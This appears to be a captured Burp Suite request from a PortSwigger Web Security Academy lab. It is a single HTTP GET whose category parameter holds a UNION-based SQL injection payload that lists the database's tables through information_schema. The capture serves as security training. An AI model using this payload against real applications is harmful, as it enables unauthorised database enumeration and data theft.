 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/1.1
2 Host: 0ad100b203268c07c03d1bc40018001f.web-security-academy.net
3 Cookie: session=qxCSzmnuJKrnyrzkjsAZM4frYPeJAvaw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100b203268c07c03d1bc40018001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17